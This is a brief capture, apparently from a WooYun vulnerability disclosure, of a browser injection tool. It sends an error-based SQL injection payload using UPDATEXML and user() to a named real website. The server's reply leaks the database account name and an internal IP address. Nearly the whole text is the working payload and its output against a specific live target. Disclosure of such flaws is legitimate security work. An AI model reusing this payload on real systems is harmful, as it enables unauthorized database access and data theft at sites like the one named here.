 Load URL
Split URL
Execute
http://www.basegu.com/index.php?m=content&c=index&a=lists&catid=7&hotplace=3565 OR UPDATEXML(1474,CONCAT(0x2e,0x7e21,user(),0x217e),3502)
-
+
Enable Post data Enable Referrer
MySQL Query : SELECT count(*)as count FROM bsg_resource where 1 AND check_status = 2 AND catid = '7' AND status = 99 AND hotplace=3565 OR
UPDATEXML(1474,CONCAT(0x2e,0x7e21,user(),0x217e),3502)
MySQL Error : XPATH syntax error: '~!bsg845db@10.11.170.25!~'
MySQL Errno : 1105
Message : XPATH syntax error: '~!bsg845db@10.11.170.25!~'
Need Help?
www.wooyun.org